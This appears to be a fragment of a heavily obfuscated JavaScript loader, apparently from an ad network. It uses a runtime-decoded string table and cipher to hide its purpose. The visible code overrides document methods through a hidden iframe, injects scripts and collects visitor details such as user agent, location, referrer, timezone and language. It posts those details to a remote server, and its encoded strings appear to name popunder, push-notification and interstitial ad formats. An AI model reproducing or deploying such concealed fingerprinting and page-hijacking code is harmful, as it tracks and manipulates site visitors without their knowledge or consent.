$.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cF];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.ax]($.$($.JB,this,$.fr,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cF,function(n,t){return a(n,t);},$.fH,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ci]=i,l[$.ba]=function(r){return l(function(n,t){t(r);});},l[$.bb]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cF](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bc]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cF](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cF],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gm);}[$.Bs](t,r($.gn)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ap]();},e[$.By][$.ao]=e[$.By][$.cG]=function(){},e[$.By][$.ap]=function(){this[$.bI][$.Bs](t,this[$.bH]);},u[$.aB]=function(n,t){I(n[$.cr]),n[$.ca]=t;},u[$.aC]=function(n){I(n[$.cr]),n[$.ca]=-$.x;},u[$.aD]=u[$.bF]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cr]=x(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BC:I(n[$.cr]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bH]=n,this[$.bI]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gB)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ej],r=n[$.ek];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cc===$.$()[$.Bo][$.Bs](r[$.eE])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gC]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gH]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gH]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gH];break;}}}}()?r[$.Bi]?((t=new m())[$.ge][$.gH]=function(n){l(n[$.EB]);},u=function(n){t[$.gf][$.Jn](n);}):d&&$.gl in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gl]=function(){l(n),t[$.gl]=null,o[$.bo](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.gp+M[$.Bl]()+$.gr,n=function(n){n[$.gq]===r&&$.gt==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gs]($.gH,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ej,n,$.ek,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dD]&&Object[$.dD](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gB),r($.gu)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.ax](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.au);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.av);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cs](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bt](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eB+($.BC,j.R)()+$.fJ,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fp);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.gA),(b=new window[$.cI]())[$.bg]($.Iw,y,!$.BC),b[$.cy](O,S),b[$.by](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.ds,n,$.dt,l,$.du,s,$.dv,r,$.dw,d,$.fu,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dx,w,$.dy,a,$.dz,f,$.eJ,navigator[$.dk],$.em,window[$.bf][$.r],$.en,window[$.bf][$.s],$.cn,t||k,$.ex,new P()[$.bv](),$.fB,($.BC,g[$.Cb])(r),$.fC,($.BC,g[$.Cb])(l),$.fD,($.BC,g[$.Cb])(w),$.fE,navigator[$.dr]||navigator[$.el]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bt](),s=d-a,v=document,l=v[$.dt],w=window[$.cb][$.cj];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cF](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fH](function(){return($.BC,o.$t)(d.a);})[$.cF](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.go,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dd](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bo](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gh),n()):t();});break;case $.Bu:r[$.cA]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gi]($.gj,d.a),r[$.gi]($.gk,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gd);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<607;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).T+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+BtA+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;